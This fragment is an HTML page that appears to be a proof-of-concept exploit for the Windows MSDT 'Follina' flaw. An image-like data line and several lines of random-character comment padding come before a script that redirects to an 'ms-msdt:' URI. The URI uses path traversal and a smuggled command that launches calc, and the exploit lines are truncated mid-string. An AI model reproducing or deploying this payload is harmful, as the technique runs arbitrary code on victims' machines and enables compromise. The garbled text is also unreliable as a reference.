 //AhsOfQTgTgimBGuOOFUmMUEbOKvSHmjiKbJPBmFQzmyOXgJZhGeyUsaPwEVWLFAVHACPEwKncqUYXDeykzsMJYhZiXMOLblxkVSd
//wrAsXWOqDDtYpDNxbbNsXwlbWSwvxqiSXAjjapzHSuSwJGPqxFJZuGyjakXpHztSWgKwXdjxgujSAhdcwRFNmMecDQKtaKuFSors
//KPUJAWCFtMpZlVwhaNsagnHIrwCShCsAmXtfYJSKERPtCLkSCkwZZBnfeyQYJBReESxgYnOQgqjisGTRIZVIYrGRuscOXeDVGfBe
//wSyuVNjwhlNgMxojrnSAQaesyoKnSpnAHDHsIdSmrPNzwAQkfEkJAEvGDnpcslJXQxpAPOYUWQphsJVcwFfMXoQxJOqGngkEmITf
window.location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=cal?c IT_Laun
Process('calc'))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe IT_AutoTroub
</script></body></html>